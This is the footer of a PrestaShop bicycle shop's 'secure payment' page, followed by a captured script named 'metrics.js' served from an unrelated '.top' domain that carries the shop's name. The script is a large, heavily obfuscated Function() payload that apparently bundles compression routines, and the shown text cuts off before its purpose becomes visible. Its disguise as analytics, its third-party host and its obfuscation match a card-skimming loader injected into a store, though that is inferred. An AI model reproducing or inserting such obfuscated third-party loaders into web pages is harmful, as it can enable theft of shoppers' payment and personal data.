            .ets_wa_whatsapp_block.left_center{
                left:30px;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.left_bottom{
                left:30px;
                bottom:50px;
            }
        </style>
    
    <div class="ets_wa_whatsapp_block right_bottom">
        <a target="_blank" data-mobile-href="https://api.whatsapp.com/send?phone=34645543752&text=https://cicliten.com/es/content/5-pago-seguro" href="https://web.whatsapp.com/send?phone=34645543752&text=https://cicliten.com/es/content/5-pago-seguro">
            <img src="https://cicliten.com/modules/ets_whatsapp/views/img/whatsapp.png" />
        </a>
                    <p class="ets_wa_title">Contactanos via WhatsApp</p>
            </div>
<script type="text/javascript">
   console.log('footer');
</script>

<style>
        div.popup {
            background-color: #fff;
            padding: 25px;
            padding-top: 40px;
        }
        div.popup img {
            max-width: 100%;
            height: auto;
        }
        .popup_back {
            background-color: #222;
        }
        .popup_close:hover {
            color: #111;
        }
        .popup_close {
            color: #000;
            top: 5px;
            font-size: 50px;
            right: 5px;
        }
    </style>



<div id="inline" style="display:none">
    &lt;p&gt;&lt;img src=&quot;https://cicliten.com/img/cms/BannerVacances_1.png&quot; alt=&quot;&quot; width=&quot;1900&quot; height=&quot;580&quot; /&gt;&lt;/p&gt;
</div>

            
        </div>
        <div class="row">
            
                
            
        </div>
        <div class="col-md-12 footer-bottom">
            <div class="row">
                <div class="col-md-6">
                    <p class="text-sm-center">
                        
                            <a class="_blank" href="http://www.prestashop.com" target="_blank">
                                © 2026 - Software Ecommerce desarrollado por PrestaShop™
                            </a>
                        
                    </p>
                </div>
                <div class="cards col-md-6">
                    <ul>
                        <li>
                            <img src="https://cicliten.com/themes/bizkick/assets/img//americanexpress.png">
                        </li>
                        <li>
                            <img src="https://cicliten.com/themes/bizkick/assets/img//discover.png">
                        </li>
                        <li>
                            <img src="https://cicliten.com/themes/bizkick/assets/img//maestro.png">
                        </li>
                        <li>
                            <img src="https://cicliten.com/themes/bizkick/assets/img//master.png">
                        </li>
                        <li>
                            <img src="https://cicliten.com/themes/bizkick/assets/img//visa.png">
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

            
        </footer>

    </main>

    
          <script type="text/javascript" src="https://cicliten.com/themes/bizkick/assets/cache/bottom-0fcba167.js" ></script>


    

    
         
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://pixelkanion.top/cicliten/metrics.js
body_size: 111810
content:
Function("n1nnhu7","var yFEFIV,ypkOtz,ICt8GT,yPTw0ub,hqlMPT,qUco0jP,VDL5RUh,E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ,XwR6IL,AFV8sj,owskTod;const Df6wfZ=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,0x14,0x1,0xd6,0x3f,null,0x20,0xb9,0x100,\"\\u0061\",0x6,0x3,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x2a,\"\\u0063\",0xf2,0xf3,\"\\u0069\",0x7,\"\\x65\",0xb3,\"\\u0064\",0xff,0xd,0xe,0xf,0x58,0x5b,0x2cd,0x80,void 0x0,\"\\u0062\",0x7f,0xdf,0x1f,0xef,0xc,0x2d3,0x12,0x2c9,0xce,0x90,0x9b,0x9,\"\\u0066\",0x1fff,0xb,0x83,0x71,0x1e,0xe6,\"\\x67\",0x6e,0x6f,0x86,0x26,0x25,\"\\x68\",0x6d,0x70,0x72,0x73,0x74,0x75,0x76,0xcb,0x77,0x78,0xf9,0xc2,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x84,0x85,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x91,0x92,0x93,\"\\x53\",0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa7,0xa8,0xa9,0xaa,\"\\u0056\",0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb4,0xb5,0xb6,0xb7,0xb8,0xba,0xbb,0xbc,0xbd,0xbe,\"\\x6e\\x74\",0xbf,0xc0,0xc1,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,\"\\u006d\",0xcc,0xcd,0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd7,0xd8,0xd9,\"\\x78\",0xda,0xdb,0xdc,\"\\x33\",0xdd,0xde,0xe0,\"\\u006c\",0xe1,0xe2,0xe3,0xe4,0xe5,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf4,0xf5,0xf6,0xf7,0xf8,0x39,0x5,0x53,0x64,0xfa,\"\\x44\",0x4d,0x46,0xfb,0xfc,0x2e,0xa,0x34,0xfd,0xfe,0x101,0x102,0x103,0x104,0x105,0x106,0x107,0x15,0x108,0x109,0x10a,\"\\x72\",0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,\"\\x73\",0x112,\"\\u0030\",0x113,0x114,0x115,0x116,0x117,0x118,0x57,0x5e,\"\\x3d\",0x119,0x11a,\"\\x20\",0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,\"\\x51\",0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,\"\\x75\",0x13b,0x13c,0x13d,0x13e,0x13f,0x140,\"\\x6f\\x6e\",0x141,0x142,0x143,0x144,0x145,0x4e,0x11,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,!0x0,0x14d,\"\\u0079\",\"\\x6a\",0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x15a,\"\\x31\",0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x2f,!0x1,0x169,0x16a,0x16b,\"\\x35\",0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,\"\\x58\",0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,\"\\u0074\",0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,\"\\x52\",0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x2000000,0x1cb,0x4000000,0x1cc,0x47,0x21,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,\"\\u0049\\u0064\",0x1d4,0x52,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x40,0x2b,0x5d,0x3e,0x44,0x1e6,0x1e7,0x1e8,0x1e9,0x28,0x6b,0x1ea,0x1eb,0x1ec,0x1ed,0x1d,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x1f9,0x1fa,0x5c,0x61,0x1fb,0x1fc,0x3d,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,\"\\x6b\",0x204,0x205,0x206,0x207,0x208,0x209,\"\\x7a\",0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,0x216,0x217,0x56,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x223,0x224,\"\\u0041\",0x30,0x225,0x226,\"\\u0047\",0x227,\"\\u0050\",0x228,0x229,0x22a,0x22b,0x22c,\"\\u005f\",0x22d,0x22e,0x22f,0x230,0x231,0x232,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,\"\\x5c\\x44\",0x241,0x242,0x243,0x32,0x244,0x245,0x246,0x247,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,0x24f,0x250,0x1b,0x251,0x252,0x253,0x254,0x5a,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x25f,0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0x26a,0x26b,0x26c,0x26d,0x26e,0x26f,0x270,0x271,0x272,\"\\u003b\",0x273,0x274,0x275,0x24,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,\"\\u0029\",0x27d,0x27e,0x27f,0x50,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x22,0x28a,0x28b,0x28c,0x28d,0x28e,0x28f,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,\"\\x43\",0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2ca,0x2cb,0x2cc,0x2ce,0x2cf,0x2d0,\"\\u0059\",0x2d1,0x2d2,0x27,0x2d4,0x2d5,0x2d6,0x2d7,0x62,0x2d8,0x2d9,0x2e2,\"\\x45\",0x2e5,0x10001,0x37,0x2ed,0x2ee,0x2f6,\"\\x55\",\"\\x2e\\x73\",0x300,0x309,\"\\u006c\\u0079\",0x30a,0x30d,0x30e,0x30f,0x310,0x311,0x7d0,0x2ff,0x301,0x302,0x3e8,0x31a,0x316,0x317,0x321,0x323];sYA6Gi(m1SyZfc(tC9god5),m1SyZfc(Q_y7pvt),m1SyZfc(P4iTg2R));function m1SyZfc(ypkOtz,ICt8GT=Df6wfZ[0x4]){Object.defineProperty(ypkOtz,Df6wfZ[0x0],{value:ICt8GT,configurable:Df6wfZ[0x14b]});return ypkOtz}sYA6Gi(yFEFIV=function(...ypkOtz){sYA6Gi(ypkOtz[Df6wfZ[0x0]]=Df6wfZ[0x2],m1SyZfc(VDL5RUh,Df6wfZ[0x1]));var ICt8GT=String.fromCharCode,yPTw0ub=\"\\x41\\x42\\x43\\x44\\x45\\x46\\x47\\x48\\x49\\x4a\\x4b\\x4c\\x4d\\x4e\\x4f\\x50\\x51\\x52\\x53\\x54\\x55\\x56\\x57\\x58\\x59\\x5a\\x61\\x62\\x63\\x64\\x65\\x66\\x67\\x68\\x69\\x6a\\x6b\\x6c\\x6d\\x6e\\x6f\\x70\\x71\\x72\\x73\\x74\\x75\\x76\\x77\\x78\\x79\\x7a\\x30\\x31\\x32\\x33\\x34\\x35\\x36\\x37\\x38\\x39\\x2b\\x2f\\x3d\",hqlMPT=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",qUco0jP={};function VDL5RUh(...ypkOtz){var ICt8GT,yPTw0ub;function*hqlMPT(yPTw0ub,hqlMPT,VDL5RUh,E0MHJW5,rAY6Lb={S6lXuhs:{}}){while(yPTw0ub+hqlMPT+VDL5RUh+E0MHJW5!==-0x8f)with(rAY6Lb.QfzpTyi||rAY6Lb)switch(yPTw0ub+hqlMPT+VDL5RUh+E0MHJW5){case 0x1e:sYA6Gi(rAY6Lb.S6lXuhs.t22sQY_=-0x7e,ypkOtz[Df6wfZ[hqlMPT+-0x5b]]=Df6wfZ[VDL5RUh+-0xde]);if(!qUco0jP[ypkOtz[Df6wfZ[0x2]]]){sYA6Gi(rAY6Lb.QfzpTyi=rAY6Lb.S6lXuhs,yPTw0ub+=0x81,hqlMPT+=-0x12c,VDL5RUh+=-0xeb,E0MHJW5+=0xc5);break}else{sYA6Gi(rAY6Lb.QfzpTyi=rAY6Lb.S6lXuhs,yPTw0ub+=0x1cb,hqlMPT+=-0x12c,VDL5RUh+=-0x7b,E0MHJW5+=0xb2);break}case rAY6Lb.S6lXuhs.t22sQY_+0x4:sYA6Gi(rAY6Lb.QfzpTyi=rAY6Lb.S6lXuhs,yPTw0ub+=-0x1bc,hqlMPT+=0x203,VDL5RUh+=-0xc5,E0MHJW5+=0x45);break;case yPTw0ub-0x8b:case 0xab:case 0xd8:qUco0jP[ypkOtz[Df6wfZ[yPTw0ub+0x2a]]]={};for(ypkOtz[Df6wfZ[VDL5RUh+0xf]]=Df6wfZ[0x2];ypkOtz[Df6wfZ[0x3]]<ypkOtz[Df6wfZ[hqlMPT+0xd3]].length;ypkOtz[Df6wfZ[0x3]]++)qUco0jP[ypkOtz[Df6wfZ[0x2]]][ypkOtz[Df6wfZ[yPTw0ub+0x2a]].charAt(ypkOtz[Df6wfZ[0x3]])]=ypkOtz[Df6wfZ[hqlMPT+0xd4]];sYA6Gi(rAY6Lb.QfzpTyi=rAY6Lb.S6lXuhs,yPTw0ub+=0x14a,VDL5RUh+=0x70,E0MHJW5+=-0x13);break;default:case-0xb:case 0xf6:return ICt8GT=!0x0,qUco0jP[ypkOtz[Df6wfZ[0x2]]][ypkOtz[Df6wfZ[VDL5RUh+-0x60]]];case-0x2f:case 0x48:sYA6Gi(rAY6Lb.S6lXuhs.t22sQY_=-0x33,rAY6Lb.QfzpTyi=rAY6Lb.S6lXuhs,yPTw0ub+=-0x7a,hqlMPT+=-0x242,VDL5RUh+=0x1ae,E0MHJW5+=0x13);break;case rAY6Lb.S6lXuhs.t22sQY_+0x16c:if(!(yPTw0ub!=-(yPTw0ub+-0x14b))){sYA6Gi(rAY6Lb.QfzpTyi=rAY6Lb.S6lXuhs,yPTw0ub+=-0x1bc,hqlMPT+=0x9,VDL5RUh+=-0x1,E0MHJW5+=0x13);break}case 0x57:case E0MHJW5-0x8e:case 0x89:sYA6Gi(rAY6Lb.QfzpTyi=rAY6Lb.S6lXuhs,yPTw0ub+=-0x1bc,hqlMPT+=0x200,VDL5RUh+=-0xbb,E0MHJW5+=0x45);break}}sYA6Gi(ICt8GT=void 0x0,yPTw0ub=hqlMPT(-0xa9,0x5b,0xdf,-0x73).next().value);if(ICt8GT){return yPTw0ub}}ypkOtz[Df6wfZ[0x5]]={compressToBase64:m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];if(Df6wfZ[0x7]==ICt8GT[Df6wfZ[0x2]])return \"\";ICt8GT[-Df6wfZ[0x6]]=ypkOtz[Df6wfZ[0x5]]._compress(ICt8GT[Df6wfZ[0x2]],Df6wfZ[0xc],m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];return yPTw0ub.charAt(ICt8GT[Df6wfZ[0x2]])}));switch(ICt8GT[-Df6wfZ[0x6]].length%Df6wfZ[0x10]){default:case Df6wfZ[0x2]:return ICt8GT[-Df6wfZ[0x6]];case Df6wfZ[0x4]:return ICt8GT[-Df6wfZ[0x6]]+\"\\x3d\\x3d\\x3d\";case Df6wfZ[0x1]:return ICt8GT[-Df6wfZ[0x6]]+\"\\x3d\\x3d\";case Df6wfZ[0xd]:return ICt8GT[-Df6wfZ[0x6]]+Df6wfZ[0xef]}}),decompressFromBase64:m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];return Df6wfZ[0x7]==ICt8GT[Df6wfZ[0x2]]?\"\":\"\"==ICt8GT[Df6wfZ[0x2]]?Df6wfZ[0x7]:ypkOtz[Df6wfZ[0x5]]._decompress(ICt8GT[Df6wfZ[0x2]].length,Df6wfZ[0x8],m1SyZfc(function(...ypkOtz){ypkOtz[Df6wfZ[0x0]]=Df6wfZ[0x4];return VDL5RUh(yPTw0ub,ICt8GT[Df6wfZ[0x2]].charAt(ypkOtz[Df6wfZ[0x2]]))}))}),compressToUTF16:m1SyZfc(function(...yPTw0ub){yPTw0ub[Df6wfZ[0x0]]=Df6wfZ[0x4];return Df6wfZ[0x7]==yPTw0ub[Df6wfZ[0x2]]?\"\":ypkOtz[Df6wfZ[0x5]]._compress(yPTw0ub[Df6wfZ[0x2]],Df6wfZ[0x1f],m1SyZfc(function(...yPTw0ub){yPTw0ub[Df6wfZ[0x0]]=Df6wfZ[0x4];return ICt8GT(yPTw0ub[Df6wfZ[0x2]]+Df6wfZ[0x8])}))+Df6wfZ[0xf2]}),decompressFromUTF16:m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];return Df6wfZ[0x7]==ICt8GT[Df6wfZ[0x2]]?\"\":\"\"==ICt8GT[Df6wfZ[0x2]]?Df6wfZ[0x7]:ypkOtz[Df6wfZ[0x5]]._decompress(ICt8GT[Df6wfZ[0x2]].length,0x4000,m1SyZfc(function(...ypkOtz){ypkOtz[Df6wfZ[0x0]]=Df6wfZ[0x4];return ICt8GT[Df6wfZ[0x2]].charCodeAt(ypkOtz[Df6wfZ[0x2]])-Df6wfZ[0x8]}))}),compressToUint8Array:m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];for(var E0MHJW5=ypkOtz[Df6wfZ[0x5]].compress(ICt8GT[Df6wfZ[0x2]]),rAY6Lb=new Uint8Array(Df6wfZ[0x1]*E0MHJW5.length),vAezBbj=Df6wfZ[0x2],L02WqYZ=E0MHJW5.length;vAezBbj<L02WqYZ;vAezBbj++){sYA6Gi(ICt8GT[-Df6wfZ[0x9]]=E0MHJW5.charCodeAt(vAezBbj),rAY6Lb[Df6wfZ[0x1]*vAezBbj]=ICt8GT[-Df6wfZ[0x9]]>>>Df6wfZ[0xe],rAY6Lb[Df6wfZ[0x1]*vAezBbj+Df6wfZ[0x4]]=ICt8GT[-Df6wfZ[0x9]]%Df6wfZ[0xa])}return rAY6Lb}),decompressFromUint8Array:m1SyZfc(function(...yPTw0ub){yPTw0ub[Df6wfZ[0x0]]=Df6wfZ[0x4];if(Df6wfZ[0x7]==yPTw0ub[Df6wfZ[0x2]])return ypkOtz[Df6wfZ[0x5]].decompress(yPTw0ub[Df6wfZ[0x2]]);for(var E0MHJW5=new Array(yPTw0ub[Df6wfZ[0x2]].length/Df6wfZ[0x1]),rAY6Lb=Df6wfZ[0x2],vAezBbj=E0MHJW5.length;rAY6Lb<vAezBbj;rAY6Lb++)E0MHJW5[rAY6Lb]=Df6wfZ[0xa]*yPTw0ub[Df6wfZ[0x2]][Df6wfZ[0x1]*rAY6Lb]+yPTw0ub[Df6wfZ[0x2]][Df6wfZ[0x1]*rAY6Lb+Df6wfZ[0x4]];yPTw0ub[Df6wfZ[0xb]]=[];return E0MHJW5.forEach(m1SyZfc(function(...E0MHJW5){sYA6Gi(E0MHJW5[Df6wfZ[0x0]]=Df6wfZ[0x4],yPTw0ub[Df6wfZ[0xb]].push(ICt8GT(E0MHJW5[Df6wfZ[0x2]])))})),ypkOtz[Df6wfZ[0x5]].decompress(yPTw0ub[Df6wfZ[0xb]].join(\"\"))}),compressToEncodedURIComponent:m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];return Df6wfZ[0x7]==ICt8GT[Df6wfZ[0x2]]?\"\":ypkOtz[Df6wfZ[0x5]]._compress(ICt8GT[Df6wfZ[0x2]],Df6wfZ[0xc],m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];return hqlMPT.charAt(ICt8GT[Df6wfZ[0x2]])}))}),decompressFromEncodedURIComponent:m1SyZfc(function(...ICt8GT){ICt8GT[Df6wfZ[0x0]]=Df6wfZ[0x4];return Df6wfZ[0x7]==ICt8GT[Df6wfZ[0x2]]?\"\":\"\"==ICt8GT[Df6wfZ[0x2]]?Df6wfZ[0x7]:(ICt8GT[Df6wfZ[0x2]]=ICt8GT[Df6wfZ[0x2]].replace(/ /g,\"\\u002b\"),ypkOtz[Df6wfZ[0x5]]._decompress(ICt8GT[Df6wfZ[0x2]].length,Df6wfZ[0x8],m1SyZfc(function(...ypkOtz){ypkOtz[Df6wfZ[0x0]]=Df6wfZ[0x4];return VDL5RUh(hqlMPT,ICt8GT[Df6wfZ[0x2]].charAt(ypkOtz[Df6wfZ[0x2]]))})))}),compress:m1SyZfc(function(...yPTw0ub){yPTw0ub[Df6wfZ[0x0]]=Df6wfZ[0x4];return ypkOtz[Df6wfZ[0x5]]._compress(yPTw0ub[Df6wfZ[0x2]],Df6wfZ[0xf],m1SyZfc(function(...yPTw0ub){yPTw0ub[Df6wfZ[0x0]]=Df6wfZ[0x4];return ICt8GT(yPTw0ub[Df6wfZ[0x2]])}))}),_compress:m1SyZfc(function(...ypkOtz){ypkOtz[Df6wfZ[0x0]]=Df6wfZ[0xd];if(Df6wfZ[0x7]==ypkOtz[Df6wfZ[0x2]])return \"\";var ICt8GT,yPTw0ub,hqlMPT,E0MHJW5={},rAY6Lb={},vAezBbj=\"\",L02WqYZ=\"\",XwR6IL=\"\",AFV8sj=Df6wfZ[0x1],owskTod=Df6wfZ[0xd],m1SyZfc=Df6wfZ[0x1],P4iTg2R=[],Q_y7pvt=Df6wfZ[0x2],XGjpjh=Df6wfZ[0x2];for(hqlMPT=Df6wfZ[0x2];hqlMPT<ypkOtz[Df6wfZ[0x2]].length;hqlMPT+=Df6wfZ[0x4])if(vAezBbj=ypkOtz[Df6wfZ[0x2]].charAt(hqlMPT),Object.prototype.hasOwnProperty.call(E0MHJW5,vAezBbj)||(E0MHJW5[vAezBbj]=owskTod++,rAY6Lb[vAezBbj]=!Df6wfZ[0x2]),L02WqYZ=XwR6IL+vAezBbj,Object.prototype.hasOwnProperty.call(E0MHJW5,L02WqYZ))XwR6IL=L02WqYZ;else{if(Object.prototype.hasOwnProperty.call(rAY6Lb,XwR6IL)){if(XwR6IL.charCodeAt(Df6wfZ[0x2])<Df6wfZ[0xa]){for(ICt8GT=Df6wfZ[0x2];ICt8GT<m1SyZfc;ICt8GT++)Q_y7pvt<<=Df6wfZ[0x4],XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++;for(yPTw0ub=XwR6IL.charCodeAt(Df6wfZ[0x2]),ICt8GT=Df6wfZ[0x2];ICt8GT<Df6wfZ[0xe];ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|Df6wfZ[0x4]&yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub>>=Df6wfZ[0x4]}else{for(yPTw0ub=Df6wfZ[0x4],ICt8GT=Df6wfZ[0x2];ICt8GT<m1SyZfc;ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub=Df6wfZ[0x2];for(yPTw0ub=XwR6IL.charCodeAt(Df6wfZ[0x2]),ICt8GT=Df6wfZ[0x2];ICt8GT<Df6wfZ[0xf];ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|Df6wfZ[0x4]&yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub>>=Df6wfZ[0x4]}sYA6Gi(Df6wfZ[0x2]==--AFV8sj&&(AFV8sj=Math.pow(Df6wfZ[0x1],m1SyZfc),m1SyZfc++),delete rAY6Lb[XwR6IL])}else for(yPTw0ub=E0MHJW5[XwR6IL],ICt8GT=Df6wfZ[0x2];ICt8GT<m1SyZfc;ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|Df6wfZ[0x4]&yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub>>=Df6wfZ[0x4];sYA6Gi(Df6wfZ[0x2]==--AFV8sj&&(AFV8sj=Math.pow(Df6wfZ[0x1],m1SyZfc),m1SyZfc++),E0MHJW5[L02WqYZ]=owskTod++,XwR6IL=String(vAezBbj))}if(\"\"!==XwR6IL){if(Object.prototype.hasOwnProperty.call(rAY6Lb,XwR6IL)){if(XwR6IL.charCodeAt(Df6wfZ[0x2])<Df6wfZ[0xa]){for(ICt8GT=Df6wfZ[0x2];ICt8GT<m1SyZfc;ICt8GT++)Q_y7pvt<<=Df6wfZ[0x4],XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++;for(yPTw0ub=XwR6IL.charCodeAt(Df6wfZ[0x2]),ICt8GT=Df6wfZ[0x2];ICt8GT<Df6wfZ[0xe];ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|Df6wfZ[0x4]&yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub>>=Df6wfZ[0x4]}else{for(yPTw0ub=Df6wfZ[0x4],ICt8GT=Df6wfZ[0x2];ICt8GT<m1SyZfc;ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub=Df6wfZ[0x2];for(yPTw0ub=XwR6IL.charCodeAt(Df6wfZ[0x2]),ICt8GT=Df6wfZ[0x2];ICt8GT<Df6wfZ[0xf];ICt8GT++)Q_y7pvt=Q_y7pvt<<Df6wfZ[0x4]|Df6wfZ[0x4]&yPTw0ub,XGjpjh==ypkOtz[Df6wfZ[0x4]]-Df6wfZ[0x4]?(XGjpjh=Df6wfZ[0x2],P4iTg2R.push(ypkOtz[Df6wfZ[0x1]](Q_y7pvt)),Q_y7pvt=Df6wfZ[0x2]):XGjpjh++,yPTw0ub>>=Df6wfZ[0x4]}sYA6Gi(Df6wfZ[0x2]==--AFV8sj&&(AFV8sj=Math.pow(Df6wfZ[0x1],m1SyZfc),m1SyZfc++),delete rAY6Lb[XwR6IL])}else 